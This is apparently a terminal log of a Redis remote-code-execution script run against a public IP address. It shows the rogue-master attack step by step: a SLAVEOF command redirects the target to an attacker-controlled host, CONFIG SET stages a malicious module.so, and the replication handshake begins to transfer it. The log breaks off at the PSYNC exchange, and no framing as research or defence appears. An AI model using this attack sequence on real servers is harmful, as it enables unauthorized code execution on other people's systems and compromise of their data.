 [root@10-60-232-108 redis-rce]# python3 redis-rce.py -r 39.98.125.16 -L -P 4444  -v -f mod
ule.so
REDIS RCE
[*] Connecting to  39.98.125.16:6379...
[<-] b'*1\r\n$4\r\nINFO\r\n'
[->] b'$3275\r\n# Server\r\nredis_version:5.0.12\r\nredis_git_sha1:00000000\r\nredis_git_dirty:'......b's
ed_cpu_user_children:0.002689\r\n\r\n# Cluster\r\ncluster_enabled:0\r\n\r\n# Keyspace\r\n\r\n'
[*] Sending SLAVEOF command to server
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$14\r\n117.50.190.155\r\n$4\r\n4444\r\n'
[->] b'+OK\r\n'
[+] Accepted connection from 39.98.125.16:6379
[*] Setting filename
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$9\r\nmodule.so\r\n'
[->] b'+OK\r\n'
[+] Accepted connection from 39.98.125.16:6379
[*] Start listening on 117.50.190.155:4444
[*] Tring to run payload
[+] Accepted connection from 39.98.125.16:36620
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\n9fad6a60057748aa5a4baca6b105beec33e8b251\r\n$1\r\n1\r\n'